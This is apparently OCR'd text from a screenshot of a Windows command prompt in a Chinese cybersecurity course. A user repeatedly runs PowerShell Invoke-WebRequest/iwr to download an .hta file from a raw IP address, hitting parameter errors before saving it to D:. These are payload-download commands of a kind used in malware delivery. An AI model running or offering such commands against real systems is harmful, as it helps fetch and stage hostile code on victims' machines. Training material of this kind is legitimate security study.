 Cmd - powershell
Cmd
Cmd
网络安全官方教程
腾讯课堂
讨论区
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta D:\444.hta
+ CategoryInfo          : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" D:\444.hta
Invoke-WebRequest : 找不到接受实际参数“D:\444.hta”的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta D:\444.hta
+ CategoryInfo          : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" "d:\444.hta"
Invoke-WebRequest : 找不到接受实际参数“d:\444.hta”的位置形式参数。
所在位置 行:1 字符: 1
+ Invoke-WebRequest -uri http://139.155.49.43/44.hta d:\444.hta
+ CategoryInfo          : InvalidArgument: (:) [Invoke-WebRequest], ParameterBindingException
+ FullyQualifiedErrorId : PositionalParameterNotFound,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
C:\Users\mingy\Desktop>powershell Invoke-WebRequest -uri "http://139.155.49.43/44.hta" D:\444.hta
C:\Users\mingy\Desktop>
C:\Users\mingy\Desktop>powershell iwr -uri "http://139.155.49.43/44.hta" -outfile D:\4445.hta
C:\Users\mingy\Desktop>dir d:\4445.hta
驱动器 D 中的卷是 Data
卷的序列号是 864F-69D4
d:\ 的目录
2020/10/09 周五  21:21             7,167 4445.hta
1 个文件          7,167 字节
0 个目录 48,891,060,224 可用字节
C:\Users\mingy\Desktop>powershell wget -uri "http://139.155.49.43/44.hta" -outfile D:\4446.hta
C:\Users\mingy\Desktop>dir d:\444.hta